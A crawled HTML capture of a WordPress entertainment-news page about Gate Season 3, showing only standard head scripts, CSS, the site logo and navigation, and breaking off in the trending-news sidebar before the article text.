

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicitytop.com/2023/04/10/gate-season-3-release-date-renewal-status-plot-cast-trailer/
body_size: 24190
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Gate Season 3 Release Date, Renewal Status, Plot, Cast, Trailer &#8211; Publicity top</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Feed" href="https://publicitytop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Comments Feed" href="https://publicitytop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Gate Season 3 Release Date, Renewal Status, Plot, Cast, Trailer Comments Feed" href="https://publicitytop.com/2023/04/10/gate-season-3-release-date-renewal-status-plot-cast-trailer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publicitytop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://publicitytop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='extendednews-google-fonts-css'  href='https://publicitytop.com/wp-content/fonts/e411c7fd7472d20aea2cdd7979d4b79f.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/css/slick.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.0' media='all' />
<link rel='stylesheet' id='extendednews-style-css'  href='https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1' media='all' />
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://publicitytop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://publicitytop.com/wp-json/wp/v2/posts/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicitytop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://publicitytop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://publicitytop.com/2023/04/10/gate-season-3-release-date-renewal-status-plot-cast-trailer/" />
<link rel='shortlink' href='https://publicitytop.com/?p=1489' />
<link rel="alternate" type="application/json+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F04%2F10%2Fgate-season-3-release-date-renewal-status-plot-cast-trailer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F04%2F10%2Fgate-season-3-release-date-renewal-status-plot-cast-trailer%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://publicitytop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-32x32.png" sizes="32x32" />
<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-180x180.png" />
<meta name="msapplication-TileImage" content="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f6f5f2;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-3 {
            background-color: #f6f5f2;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-5 {
            background-color: #161617;
            }

            #theme-block-5 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
    </style>		<style id="wp-custom-css">
			.author {
	display: none!important;
}
.entry-meta-left{
	display: none!important;
}

.site-title{
	display: none!important;
}


.header-item-left{
	margin: auto;
}

.customize-unpreviewable br {
	display: none !important;
}
.customize-unpreviewable span {
	display: none !important;
}
.footer-copyright br {
	display: none !important;
}
.footer-copyright {
	text-align:center;
	display: none;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1489 single-format-standard wp-custom-logo right-sidebar twp-single-grid">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <div class="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-overlay-enabled" role="banner">
    
    <div class="header-navbar header-navbar-top  "  >
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                <div class="header-titles">
                    <div class="site-logo site-branding"><a href="https://publicitytop.com/" class="custom-logo-link" rel="home"><img width="725" height="192" src="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png" class="custom-logo" alt="Publicity top" srcset="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png 725w, https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629-300x79.png 300w" sizes="(max-width: 725px) 100vw, 725px" /></a><span class="screen-reader-text">Publicity top</span><h1 class="site-title">Publicity top</h1></div>                </div>
            </div>

            <div class="header-item header-item-right">
                            </div>
        </div>


    </div>
    <div class="header-navbar header-navbar-bottom">
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                
                <div class="site-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu theme-menu">
                            <li id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://publicitytop.com">Home</a></li>
<li id=menu-item-102 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://publicitytop.com/category/news/">News</a></li>
<li id=menu-item-103 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://publicitytop.com/category/auto/">Auto</a></li>
<li id=menu-item-104 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://publicitytop.com/category/sport/">Sport</a></li>
<li id=menu-item-105 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://publicitytop.com/category/events/">Events</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header-item header-item-right">
                
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                                        <div class="topbar-trending">
                        <button type="button" class="navbar-control navbar-control-trending-news">
                                <span class="navbar-control-trigger" tabindex="-1">
                                    <span class="navbar-controller">
                                        <span class="navbar-control-icon">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                        </span>
                                        <span class="navbar-control-label">
                                            Trending News                                        </span>
                                    </span>
                                </span>
                        </button>
                    </div>
                            </div>
        </div>
        
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="extendednews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-1503" class="news-article news-article-bg mb-20 post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
